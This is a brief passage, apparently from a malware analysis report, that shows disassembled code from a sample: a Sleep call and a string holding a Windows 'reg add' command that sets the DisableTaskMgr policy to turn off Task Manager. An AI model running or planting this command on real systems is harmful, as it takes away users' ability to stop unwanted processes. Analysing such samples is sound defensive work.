 cs:Sleep
ecx, 1F4h ; dwMilliseconds
cs:Sleep
rcx, aRegAddHkcuSoft ; "reg add hkcu\\software\\microsoft\\wind"..
sub_18004DCB0
rdx, a4 ; "4"
rcx, [rbp+600h+Src]
"reg add hkcu\\software\\microsoft\\windows\\currentversion\\policies\\system /v disabletaskmgr /t reg_dword /d 1 /f");